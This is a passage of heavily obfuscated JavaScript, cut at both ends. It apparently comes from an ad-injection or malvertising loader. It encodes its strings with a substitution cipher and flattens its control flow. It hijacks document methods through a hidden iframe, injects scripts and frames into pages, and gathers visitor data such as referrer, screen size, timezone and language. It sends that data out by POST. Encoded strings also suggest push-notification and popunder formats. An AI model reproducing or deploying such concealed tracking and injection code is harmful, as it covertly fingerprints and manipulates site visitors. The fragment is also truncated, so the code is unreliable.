i(n,t){this[$.at]=n,this[$.au]=t;}break;case $.BD:var t=void $.BD!==n&&n||$.Cs!=typeof self&&self||window,e=Function[$.CF][$.Cg];break;}}}[$.Bz](o,c($.ey)));},function(n,t,r){(function(n,y){!function(r,e){for($._Et=$.BD;$._Et<$.DC;$._Et+=$.y){switch($._Et){case $.Cf:function m(n){if(d)q(m,$.BD,n);else{for($._Cp=$.BD;$._Cp<$.CB;$._Cp+=$.y){switch($._Cp){case $.y:if(t){for($._Cn=$.BD;$._Cn<$.CB;$._Cn+=$.y){switch($._Cn){case $.y:try{!function(n){for($._Bs=$.BD;$._Bs<$.CB;$._Bs+=$.y){switch($._Bs){case $.y:switch(r[$.Gp]){case $.BD:t();break;case $.y:t(r[$.BD]);break;case $.CB:t(r[$.BD],r[$.y]);break;case $.Cf:t(r[$.BD],r[$.y],r[$.CB]);break;default:t[$.Cg](e,r);}break;case $.BD:var t=n[$.dl],r=n[$.dm];break;}}}(t);}finally{l(n),d=!$.y;}break;case $.BD:d=!$.BD;break;}}}break;case $.BD:var t=a[n];break;}}}}break;case $.y:if(!r[$.Jq]){for($._Es=$.BD;$._Es<$.CB;$._Es+=$.y){switch($._Es){case $.y:v=v&&v[$.Bf]?v:r,$.bs===$.$()[$.Bv][$.Bz](r[$.dI])?u=function(n){y[$.Et](function(){m(n);});}:!function(){if(r[$.JI]&&!r[$.ez]){for($._Dg=$.BD;$._Dg<$.CB;$._Dg+=$.y){switch($._Dg){case $.y:return r[$.fD]=function(){n=!$.y;},r[$.JI]($.Bu,$.Jv),r[$.fD]=t,n;break;case $.BD:var n=!$.BD,t=r[$.fD];break;}}}}()?r[$.Bk]?((t=new w())[$.fa][$.fD]=function(n){m(n[$.am]);},u=function(n){t[$.fb][$.JI](n);}):s&&$.fg in s[$.A]($.be)?(i=s[$.k],u=function(n){for($._Ep=$.BD;$._Ep<$.CB;$._Ep+=$.y){switch($._Ep){case $.y:t[$.fg]=function(){m(n),t[$.fg]=null,i[$.bI](t),t=null;},i[$.q](t);break;case $.BD:var t=s[$.A]($.be);break;}}}):u=function(n){q(m,$.BD,n);}:(o=$.fi+f[$.Bn]()+$.fk,n=function(n){n[$.fj]===r&&$.fm==typeof n[$.am]&&$.BD===n[$.am][$.Ju](o)&&m(+n[$.am][$.CA](o[$.Gp]));},r[$.B]?r[$.B]($.Gm,n,!$.y):r[$.fl]($.fD,n),u=function(n){r[$.JI](o+n,$.Jv);}),v[$.Jq]=function(n){for($._Cj=$.BD;$._Cj<$.DC;$._Cj+=$.y){switch($._Cj){case $.Cf:return a[c]=e,u(c),c++;break;case $.y:for(var t=new h(arguments[$.Gp]-$.y),r=$.BD;r<t[$.Gp];r++)t[r]=arguments[r+$.y];break;case $.CB:var e=$.$($.dl,n,$.dm,t);break;case $.BD:$.Fe!=typeof n&&(n=new Function($.Bu+n));break;}}},v[$.Jr]=l;break;case $.BD:var u,i,t,o,n,c=$.y,a=$.$(),d=!$.y,s=r[$.z],v=Object[$.cf]&&Object[$.cf](r);break;}}}break;case $.CB:function l(n){delete a[n];}break;case $.BD:$.Cr;break;}}}($.Cs==typeof self?void $.BD===n?this:n:self);}[$.Bz](t,r($.ey),r($.fn)));},function(n,t){for($._Cl=$.BD;$._Cl<$.Fs;$._Cl+=$.y){switch($._Cl){case $.Fl:function y(){}break;case $.DC:!function(){for($._w=$.BD;$._w<$.CB;$._w+=$.y){switch($._w){case $.y:try{e=$.Fe==typeof u?u:c;}catch(n){e=c;}break;case $.BD:try{r=$.Fe==typeof q?q:o;}catch(n){r=o;}break;}}}();break;case $.Fm:function w(){if(!s){for($._Ce=$.BD;$._Ce<$.DC;$._Ce+=$.y){switch($._Ce){case $.Cf:a=null,s=!$.y,function(t){for($._CC=$.BD;$._CC<$.Cf;$._CC+=$.y){switch($._CC){case $.CB:try{e(t);}catch(n){try{return e[$.Bz](null,t);}catch(n){return e[$.Bz](this,t);}}break;case $.y:if((e===c||!e)&&u)return(e=u)(t);break;case $.BD:if(e===u)return u(t);break;}}}(n);break;case $.y:s=!$.BD;break;case $.CB:for(var t=d[$.Gp];t;){for($._Bv=$.BD;$._Bv<$.CB;$._Bv+=$.y){switch($._Bv){case $.y:v=-$.y,t=d[$.Gp];break;case $.BD:for(a=d,d=[];++v<t;)a&&a[v][$.Gu]();break;}}}break;case $.BD:var n=f(l);break;}}}}break;case $.Cf:function f(t){for($._Bl=$.BD;$._Bl<$.Cf;$._Bl+=$.y){switch($._Bl){case $.CB:try{return r(t,$.BD);}catch(n){try{return r[$.Bz](null,t,$.BD);}catch(n){return r[$.Bz](this,t,$.BD);}}break;case $.y:if((r===o||!r)&&q)return(r=q)(t,$.BD);break;case $.BD:if(r===q)return q(t,$.BD);break;}}}break;case $.Fr:function m(n,t){this[$.Jl]=n,this[$.Jm]=t;}break;case $.Ft:var a,d=[],s=!$.y,v=-$.y;break;case $.CB:function c(){throw new Error($.Gx);}break;case $.y:function o(){throw new Error($.Gw);}break;case $.Fo:i[$.Et]=function(n){for($._Bq=$.BD;$._Bq<$.Cf;$._Bq+=$.y){switch($._Bq){case $.CB:d[$.ah](new m(n,t)),$.y!==d[$.Gp]||s||f(w);break;case $.y:if($.y<arguments[$.Gp])for(var r=$.y;r<arguments[$.Gp];r++)t[r-$.y]=arguments[r];break;case $.BD:var t=new h(arguments[$.Gp]-$.y);break;}}},m[$.CF][$.Gu]=function(){this[$.Jl][$.Cg](null,this[$.Jm]);},i[$.Eu]=$.Ev,i[$.Ev]=!$.BD,i[$.Ew]=$.$(),i[$.Ex]=[],i[$.Ey]=$.Bu,i[$.Ez]=$.$(),i.on=y,i[$.FA]=y,i[$.FB]=y,i[$.FC]=y,i[$.FD]=y,i[$.FE]=y,i[$.FF]=y,i[$.FG]=y,i[$.FH]=y,i[$.FI]=function(n){return[];},i[$.FJ]=function(n){throw new Error($.ab);},i[$.Fa]=function(){return $.Ja;},i[$.Fb]=function(n){throw new Error($.ac);},i[$.Fc]=function(){return $.BD;};break;case $.Fq:function l(){s&&a&&(s=!$.y,a[$.Gp]?d=a[$.an](d):v=-$.y,d[$.Gp]&&w());}break;case $.BD:var r,e,i=n[$.Bw]=$.$();break;}}},function(r,u,i){for($._Ed=$.BD;$._Ed<$.Fr;$._Ed+=$.y){switch($._Ed){case $.Fm:v.Kt=$.Dd,v.Jt=$.Dh,v.Zt=$.Ie,v.$t=$.If,v.Qt=$.Ig,v.Wt=$.IG;break;case $.Cf:u.mt=function(n,r){for($._q=$.BD;$._q<$.CB;$._q+=$.y){switch($._q){case $.y:t[f]=a+$.y,t[o]=new e()[$.cI](),t[c]=$.Bu;break;case $.BD:var u=E(n,r),i=A(u,$.Cf),o=i[$.BD],c=i[$.y],f=i[$.CB],a=m(t[f],$.Fo)||$.BD;break;}}},u.yt=function(r,u,i){for($._Ci=$.BD;$._Ci<$.Cf;$._Ci+=$.y){switch($._Ci){case $.CB:var g,j,O,k;break;case $.y:if(t[a]&&!t[d]){for($._Cf=$.BD;$._Cf<$.DC;$._Cf+=$.y){switch($._Cf){case $.Cf:g=p,j=$.dH+($.BD,x.D)()+$.eJ,O=Object[$.dG](g)[$.aa](function(n){for($._CA=$.BD;$._CA<$.CB;$._CA+=$.y){switch($._CA){case $.y:return[n,t][$.Bt]($.ej);break;case $.BD:var t=z(g[n]);break;}}})[$.Bt]($.ew),(k=new window[$.Jj]())[$.Ih]($.Hx,j,!$.BD),k[$.Ii](q.Yn,q.Wn),k[$.Ij](O);break;case $.y:t[d]=w,t[s]=$.BD;break;case $.CB:var p=$.$($.cy,r,$.cz,_,$.dA,h,$.dB,i,$.dC,w,$.eo,function(){for($._Bn=$.BD;$._Bn<$.DC;$._Bn+=$.y){switch($._Bn){case $.Cf:return t[P]=r;break;case $.y:if(n)return n;break;case $.CB:var r=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.BD:var n=t[P];break;}}}(),$.dD,b,$.dE,l,$.dF,v,$.dc,n[$.cs],$.dp,window[$.bB][$.s],$.dq,window[$.bB][$.t],$.cB,u||M,$.dx,new e()[$.bg](),$.eB,($.BD,S[$.Ci])(i),$.eC,($.BD,S[$.Ci])(_),$.eD,($.BD,S[$.Ci])(b),$.eE,n[$.cx]||n[$.do]);break;case $.BD:var v=m(t[s],$.Fo)||$.BD,l=m(t[a],$.Fo),w=new e()[$.cI](),h=w-l,y=document,_=y[$.cz],b=window[$.br][$.bx];break;}}}break;case $.BD:var o=E(r,u),c=A(o,$.Cf),a=c[$.BD],d=c[$.y],s=c[$.CB];break;}}};break;case $.Ft:var P=$.Db,a=$.Dc,d=$.Dd,s=$.De,M=$.Df,v=$.$();break;case $.CB:var A=function(n,t){for($._EI=$.BD;$._EI<$.Cf;$._EI+=$.y){switch($._EI){case $.CB:throw new TypeError($.Jg);break;case $.y:if(Symbol[$.Js]in Object(n))return function(n,t){for($._EE=$.BD;$._EE<$.Cf;$._EE+=$.y){switch($._EE){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JG](n))return n;break;}}};break;case $.y:Object[$.e](u,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:function E(n,t){for($._b=$.BD;$._b<$.CB;$._b+=$.y){switch($._b){case $.y:return[[P,e][$.Bt](r),[P,e,a][$.Bt](r),[P,e,d][$.Bt](r)];break;case $.BD:var r=v[t]||s,e=m(n,$.Fo)[$.Bv]($.By);break;}}}break;case $.DC:var o,c=i($.GH),S=(o=c)&&o[$.Cc]?o:$.$($.Ci,o),q=i($.Fo),x=i($.y);break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Er=$.BD;$._Er<$.Ft;$._Er+=$.y){switch($._Er){case $.Cf:function o(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(t,r){for($._Eq=$.BD;$._Eq<$.CB;$._Eq+=$.y){switch($._Eq){case $.y:return($.BD,u.wt)(n,null,null,null)[$.bn](function(n){return(n=n&&$.Da in n?n[$.Da]:n)&&($.BD,i.nr)(c.e,n),n;})[$.eH](function(){return($.BD,i.tr)(c.e);})[$.bn](function(n){for($._Eo=$.BD;$._Eo<$.CB;$._Eo+=$.y){switch($._Eo){case $.y:n&&(u=n,i=t,o=r,new v[$.Ci](function(n,t){for($._Em=$.BD;$._Em<$.DC;$._Em+=$.y){switch($._Em){case $.Cf:q(function(){return void $.BD!==r&&r[$.Cj][$.bI](r),($.BD,s.Bn)(i)?(($.BD,a[$.Dl])($.fc),n()):t();});break;case $.y:var r=void $.BD;break;case $.CB:if(-$.y<[f.Fn,f.Gn,f.Ln][$.Ju](c.O)){for($._Ej=$.BD;$._Ej<$.DC;$._Ej+=$.y){switch($._Ej){case $.Cf:try{w[$.Cj][$.co](r,w);}catch(n){(document[$.c]||document[$.k])[$.q](r);}break;case $.y:var e=document[$.j](u);break;case $.CB:r[$.Il]=o,r[$.q](e),r[$.fd]($.fe,c.e),r[$.fd]($.ff,($.BD,l[$.Ci])(b(c.k)));break;case $.BD:r=document[$.A]($.be);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dl])($.fJ);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.zn?($.BD,e[$.Di])():b(c.k);break;}}};break;case $.DC:var w=document[$.a];break;case $.CB:var c=r($.BD),f=r($.Fl),a=r($.DC),e=r($.y),u=r($.GC),i=r($.GI),s=r($.Fr),v=o(r($.Fx)),l=o(r($.GH));break;case $.BD:$.Cr;break;}}},function(n,r,e){for($._Ee=$.BD;$._Ee<$.Fq;$._Ee+=$.y){switch($._Ee){case $.Ft:function d(n){for($._c=$.BD;$._c<$.CB;$._c+=$.y){switch($._c){case $.y:return[[u,t][$.Bt](o),[u,t][$.Bt](i)];break;case $.BD:var t=m(n,$.Fo)[$.Bv]($.By);break;}}}break;case $.CB:var f=function(n,t){for($._EJ=$.BD;$._EJ<$.Cf;$._EJ+=$.y){switch($._EJ){case $.CB:throw new TypeError($.Jg);break;case $.y:if(Symbol[$.Js]in Object(n))return function(n,t){for($._EF=$.BD;$._EF<$.Cf;$._EF+=$.y){switch($._EF){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JG](n))return n;break;}}};break;case $.Cf:r.nr=function(n,r){for($._d=$.BD;$._d<$.CB;$._d+=$.y){switch($._d){case $.y:t[i]=$.BD,t[o]=r;break;case $.BD:var e=d(n),u=f(e,$.CB),i=u[$.BD],o=u[$.y];break;}}},r.tr=function(n){for($._p=$.BD;$._p<$.Cf;$._p+=$.y){switch($._p){case $.CB:return t[u]=o+$.y,c;break;case $.y:{for($._n=$.BD;$._n<$.CB;$._n+=$.y){switch($._n){case $.y:if(!c)return null;break;case $.BD:if(a<=o)return delete t[u],delete t[i],null;break;}}}break;case $.BD:var r=d(n),e=f(r,$.CB),u=e[$.BD],i=e[$.y],o=m(t[u],$.Fo)||$.BD,c=t[i];break;}}};break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:var u=$.Dg,i=$.Dh,o=$.De,a=$.Cf;break;case $.BD:$.Cr;break;}}}]);break;case $.DC:window[B]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return i[$.x][$.z][n][$.Cg](window[$.z],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Ch,function(){return window[$.z][n];},$.BF,!$.y));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CD](new RegExp($.CG,$.CH),B),i[$.x][$.z][$.j][$.Bz](window[$.z],arguments[$.BD]);};break;case $.Fm:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=y;}break;case $.Cf:var B=$.d+f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.Fr:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.Ft:try{t=window[$.w];}catch(n){delete window[$.w],window[$.w]=$.$($.CI,$.$(),$.Co,function(n,t){return this[$.CI][n]=k(t);},$.Cq,function(n){return this[$.CI][$.CJ](n)?this[$.CI][n]:void $.BD;},$.Cm,function(n){return delete this[$.CI][n];},$.Cl,function(){return this[$.CI]=$.$();}),t=window[$.w];}break;case $.CB:i[$.m][$.r]=$.BA,i[$.m][$.s]=$.BB,i[$.m][$.t]=$.BB,i[$.m][$.u]=$.BC,i[$.m][$.v]=$.BD,i[$.i]=$.n,a[$.k][$.q](i),k=i[$.x][$.BE],Object[$.e](k,$.o,$.$($.BF,!$.y)),b=i[$.x][$.f],c=i[$.x][$.BG],d=window[$.p],g=i[$.x][[$.Bo,$.Bp,$.Bq,$.Br][$.Bt]($.Bu)],e=i[$.x][$.BH],f=i[$.x][$.BI],h=i[$.x][$.BJ],j=i[$.x][$.h],l=i[$.x][$.Ba],m=i[$.x][$.Bb],n=i[$.x][$.Bc],o=i[$.x][$.Bd],p=i[$.x][$.Be],q=i[$.x][$.Bf],r=i[$.x][$.Bg],s=i[$.x][$.Bh],u=i[$.x][$.Bi],v=i[$.x][$.Bj],w=i[$.x][$.Bk],x=i[$.x][$.Bl],y=i[$.x][$.g],z=i[$.x][$.Bm];break;case $.y:try{i=window[$.z][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CB;$._D+=$.y){switch($._D){case $.y:A[$.Cb]=$.Cd,i=A[$.Ce];break;case $.BD:var A=(a[$.a]?a[$.a][$.Cj]:a[$.c]||a[$.Cn])[$.Cp]();break;}}}break;case $.Fq:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,a=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54y0p=$0ds('A2CD6u=@2E',$pe),_0x54rgrt3vcb=$0ds('A2CD6x?E',$pe),_0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];var p=_[_0x5dsad9h][_0x54rgrt3vcb];var v=_[_0x5dsad9h][_0x54y0p];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<564;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+SoqE++:oR:6qE^+lBZo6:#+;19+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+^l:.aE=Mq=~Rl=6l:v6M+:o.X3W6.Xo9l+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+:M9+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;21+;9+;7+;15+;10+;20+;6+;8+;11+;5+;12+;24+;30+;14+]3::Z#.n.J+].4.4+].4+;26+;13+WE96oq9+NqE9oN#.*E:+;16+;25+;18+;32+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+.[.).T.).0+;10000+AH^Z6oBt3::Z+p+;42+(o~lE+.XoE:lE:.1(tZl+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+S+t+Z+oZlE+#l:zl*il#:.FlW9l6+#lE9+}WMil+oEMoW9+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;1000+;22+;23+;31+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+q#.P66Wt+H6ow+Zo#:.|l##W^l+=3WEElM+.4+9o=+;28+=Mq=~+:oi=3+:l#:+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+e.|.b.F::Zzl*il#:+;100+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+.c+ZW6#l+6l:i6E.*:3q#+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+:oZ+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+wWZ+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+;200+6l*il#:.!t.@H6Wwl+HqM:l6+;27+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+9W:W+=oE=W:+.P.P.!.*+HMoo6+:W^.gWwl+ZoZ+W=:q}l+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+#:W:i#+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+#=6qZ:+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+;2147483647+6l#oM}l+36lH+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+l66o6+.)3:wM+^l:(qwl+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+;1800000+lB=Mi9l#+^l:.,6o:o:tZl.aH+6lM+=6o##.a6q^qE+#lMl=:o6+#3qH:+;35+3::Z#.J+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+.)S#oE+^l:.PMMzl#ZoE#l.FlW9l6#+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+.D:+h:+=i66lE:si6M+e:+v:+~lt#+.4.4+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+:6qw+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+;204+=WMM5W=~+W6^#+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+.J.*+7r6rE-.p+l66o6.*.B+k:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+.4.U.4+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;29',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var 